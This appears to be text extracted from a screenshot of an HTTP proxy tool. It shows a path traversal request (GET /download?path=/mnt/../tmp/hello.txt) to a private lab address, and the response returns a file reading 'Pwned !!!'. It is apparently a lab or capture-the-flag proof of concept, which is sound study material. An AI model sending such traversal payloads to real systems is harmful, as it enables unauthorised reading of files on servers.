 Request
Pretty Raw Hex \n
1 GET /download?path=/mnt/../tmp/hello.txt HTTP/1.1
2 Host: 10.10.60.215:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.60.214:4399/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Disposition:attachment;filename=hello.txt
3 Content-Length:10
4 Content-Type:application/octet-stream
5
6 Pwned !!!
7